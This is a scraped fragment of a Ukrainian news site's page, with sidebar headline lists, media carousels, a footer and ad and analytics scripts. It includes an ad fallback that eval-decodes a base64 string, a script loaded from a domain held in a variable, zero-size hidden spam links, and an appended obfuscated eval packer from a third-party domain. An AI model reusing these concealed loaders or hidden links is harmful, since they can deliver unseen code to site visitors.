                                <header><h3><a href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html">Интервью с Анастасией Дмитрук, автором стиха «Никогда мы не станем братьями»</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/308979-intervyu-s-anastasiey-dmitruk-avtorom-stiha-nikogda-my-ne-stanem-bratyami.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">407</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html">В Египте разбился российский пассажирский самолет</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1446295658-v-egipte-razbilsya-rossiyskiy-passazhirskiy-samolet.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">385</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html">Про очень странную логику крымчан</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1434205947-pro-ochen-strannuyu-logiku-krymchan.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">378</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html">Россию ждет катастрофа, равной которой еще не было - блогер</a></h3></header>
                                <div class="hit">
                                    <a title="комментариев" href="/blognews/1439209919-rossiyu-zhdet-katastrofa-ravnoy-kotoroy-eshche-ne-bylo---bloger.html#comment" class="comments_info">
                                        <span class="ico">&nbsp;</span>
                                        <span class="info" id="comm-407494">362</span>
                                    </a>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        
        <div id="pop_day_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768994332-pidbirka-blogozhab-ta-fotoprikoliv-vid-uainfo-za-21-sichnya.html">Підбірка блогожаб та фотоприколів від UAINFO за 21 січня</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">4823</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768987747-roszmi-rozpovili-pro-stan-adama-kadirova-pislya-dtp.html">РосЗМІ розповіли про стан Адама Кадирова після ДТП</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">1007</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768983921-zemlyu-nakrie-nadpotuzhna-magnitna-burya-.html">Землю накриє надпотужна магнітна буря </a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">543</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1769014072-shche-odna-krayina-es-vidmovilas-vid-uchasti-u-radi-miru-trampa.html">Ще одна країна ЄС відмовилась від участі у Раді миру Трампа</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">530</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768992654-tramp-mozhe-zupiniti-vsyu-pidtrimku-ukrayini-vklyuchno-zi-zbroeyu.html">Трамп може зупинити всю підтримку України, включно зі зброєю – NYT</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">518</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_month_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1768848472-u-norvegiyi-zaklikayut-gromadyan-gotuvatisya-do-konfiskatsiyi.html">У Норвегії закликають громадян готуватися до конфіскації майна у разі початку війни</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">104300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767254112-sirskiy-nazvav-odnu-z-naysilnishih-armiy-u-sviti.html">Сирський назвав одну з найсильніших армій у світі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">55511</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766850824-nimetski-viyska-v-ukrayini-u-bundestazi-zrobili-rizku.html">Німецькі війська в Україні: у Бундестазі зробили різку заяву про відправлення миротворців</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">45684</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1767253269-poteplinnya-pislya-hurtovin-sinoptiki-poperedili-koli-v.html">Потепління після хуртовин: синоптики попередили, коли в Україні зміниться погода</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">39300</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1766508005-71-richnomu-prem-eru-chehiyi-zrobili-operatsiyu-na-oblichchi.html">71-річному премʼєру Чехії зробили операцію на обличчі</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">26659</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
        <div id="pop_alltime_tab" class="tabs_content_w12" style="display:none;">
            <ul>
                                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1555237172-aktsionery-kompanii-facebook-zayavili-chto-mark-tsukerberg-dolzhen.html">Акціонери компанії Facebook заявили, що Марк Цукерберг має залишити посаду голови правління</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">599677</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/115046-tri-sposoba-opredelit-mestonahozhdenie-cheloveka-s-pomoschyu-telefona.html">Три способи визначити місцезнаходження людини за допомогою телефону</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">566258</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/1726320933-tarif-na-elektroenergiyu-z-1-zhovtnya-stanovitime-2-64-grn-za.html">Тариф на електроенергію з 1 жовтня становитиме 2,64 грн за кВт, але не для всіх</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">448048</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/324412-kak-ukraincy-s-russkimi-v-egipte-obschalis.html">Как украинцы с русскими в Египте общались</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">411410</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                                                    <li>
                            <article class="item no_border">
                                <header><h3><a href="/blognews/9727-finalom-yanukovicha-budet-begstvo-portnikov.html">В'язниця наздожене Януковича швидше, ніж здається - Портников</a></h3></header>
                                <div class="hit">
                                    <span class="hits_info" title="просмотров">
                                        <span class="ico"> </span>
                                        <span class="info" style="color:#fff;">398123</span>
                                    </span>
                                </div>
                            </article>
                        </li>
                                
                            </ul>
        </div>
    </section>
</div>
<script type="text/javascript">
    $('.sec_tab').click(function () {
        $('.sec_tab').css('color', '#c2c2c2');
        $(this).css('color', '#ffffff');
        $('.tabs_link_w12').hide();
        $('.'+$(this).attr('data-sec')).show();
        $('#'+$(this).attr('data-trig')).trigger('click');
    });
    $('.tabs_link_w12 a').click(function() {
        $('.tabs_link_w12 a').removeClass('active');
        $(this).addClass('active');
        $('.tabs_content_w12').hide();
        $('#'+$(this).attr('id')+'_tab').show();
    });
</script><div style="background: #fff;text-align:center;padding-top:5px;">
    <!-- c8.net.ua 240x350 -->
    <div id="c8net_async_f330133"></div>
    <script language="JavaScript">
    var c8_sa;
    if (undefined===c8_sa) c8_sa='';

    try {
        var head = document.getElementsByTagName('head')[0];

        var c8_script133 = document.createElement('script');
        c8_script133.type = 'text/javascript';
        c8_script133.async = true;
        c8_script133.src = "//b.c8.net.ua/b/js/swfobject.js";
        c8_script133.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        var c8_script233 = document.createElement('script');
        c8_script233.type = 'text/javascript';
        c8_script233.async = true;
        c8_script233.src = "//b.c8.net.ua/b/js/sys.js";
        c8_script233.onreadystatechange = function(){if(/loaded|complete/.test(this.readyState)){this.onload();}};
        
        
        c8_script133.onload = function()
            {
                head.removeChild(c8_script133);
                head.insertBefore(c8_script233, head.firstChild);
            }; 
        
        c8_script233.onload = function()
            {
                head.removeChild(c8_script233);
                show_code('f3301','3','3','240','350','c8net_async_f330133');
            };
             
        head.insertBefore(c8_script133, head.firstChild);
    }catch(e){};
    </script>
    <!-- /c8.net.ua 240x350 -->
</div>
<br>

    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/photo">Фото</a></h2></header> 
            <div class="widgetflexslider widgetflexslider_video flexslider">
                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27061_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768901212-natspolitsiya-provodit-slidchi-diyi-na-teritoriyi-kilkoh-oblastey.html">Нацполіція проводить слідчі дії на території кількох областей за фактом розкрадання держкоштів. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27057_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768896338--v-rosiyskomu-udari-bula-znachna-kilkist-balistiki-ta.html">"В російському ударі була значна кількість балістики та крилатих ракет. Ще більш ніж 300 ударних дронів", - Зеленський. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">
                                        <img src="//uainfo.org/static/img/0/1/01__200_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768816308-na-prikarpatti-legkovik-vletiv-u-potyag-sered-postrazhdalih.html">На Прикарпатті легковик влетів у потяг: серед постраждалих — дитина. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27034_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768812558-rosiyani-atakuvali-energetichniy-ob-ekt-dtek-v-odesi-bez.html">Росіяни атакували енергетичний обʼєкт ДТЕК в Одесі: без світла залишились понад 30 000 родин. ФОТО</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">
                                        <img src="//uainfo.org/static/img/1/_/1___27033_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768811111-u-chili-viruyut-masshtabni-pozhezhi-18-lyudey-zaginuli-zgorili.html">У Чилі вирують масштабні пожежі: 18 людей загинули, згоріли тисячі гектарів лісу та сотні будинків. ФОТО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">
                                    <img src="//uainfo.org/static/img/_/v/_veshchiy_oleg_rf_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769012778-biytsi-zsu-zbili-noviy-rosiyskiy-dron-knyaz-vishchiy-oleg-.html">Бійці ЗСУ збили новий російський дрон  "Князь Віщий Олег"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">
                                    <img src="//uainfo.org/static/img/_/r/_rot_3_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1769017058-pid-chas-vistupu-v-davosi-tramp-dvichi-pereplutav-grenlandiyu.html">Під час виступу в Давосі Трамп двічі переплутав Гренландію з Ісландією і не зміг вимовити «Азербайджан»</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">
                                    <img src="//uainfo.org/static/img/5/6/563569542_1364970014985756_1749578196429818562_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768919886-tina-karol-vibachilas-za-pisnyu-pro-vidsutnist-svitla.html">Тіна Кароль вибачилась за пісню про відсутність світла і тепла. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">
                                    <img src="//uainfo.org/static/img/_/d/_davos_1_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768932355-budanov-u-davosi-zrobiv-zayavu-pro-kardinalne-virishennya.html">Буданов у Давосі зробив заяву про "кардинальне вирішення війни"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">
                                    <img src="//uainfo.org/static/img/1/_/1___27051_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768835758-nokaut-u-vikonanni-usika-pretendue-na-zvannya-naykrashchogo.html">Нокаут у виконанні Усика претендує на звання найкращого в боксі за підсумками 2025 року. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">
                                    <img src="//uainfo.org/static/img/_/_/____41765_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1768821341--alfa2-sbu-u-2025-rotsi-vidminusuvala-vorozhe-ppo-na-4-mlrd.html">"Альфа" СБУ у 2025 році відмінусувала вороже ППО на $4 млрд</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623308-dzherelo-kit-i-baba.html">
                                    <img src="//uainfo.org/static/img/6/1/610826821_1330606659081111_9104050882461403575_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623255-avtor-oleksiy-golobutskiy-.html">
                                    <img src="//uainfo.org/static/img/6/0/608465592_25719451694358058_7281291768184723729_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623201-dzherelo-memagram.html">
                                    <img src="//uainfo.org/static/img/6/1/610241694_17930257293178059_203261885894478351_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1767623236-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/6/1/611165795_27078261671776596_371865081053728716_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1766161905-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/6/0/600394602_25586380790998483_5261159246678355540_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#7f0a1e1611191051100d183f18121e1613511c1012"><span class="__cf_email__" data-cfemail="bdc8dcd4d3dbd293d2cfdafddad0dcd4d193ded2d0">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2026 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1573
content:
var _0xc8e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe32c(d,e,f){var g=_0xc8e[2][_0xc8e[1]](_0xc8e[0]);var h=g[_0xc8e[3]](0,e);var i=g[_0xc8e[3]](0,f);var j=d[_0xc8e[1]](_0xc8e[0])[_0xc8e[10]]()[_0xc8e[9]](function(a,b,c){if(h[_0xc8e[4]](b)!==-1)return a+=h[_0xc8e[4]](b)*(Math[_0xc8e[8]](e,c))},0);var k=_0xc8e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc8e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe32c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",81,"sHTzfSqXc",22,6,32))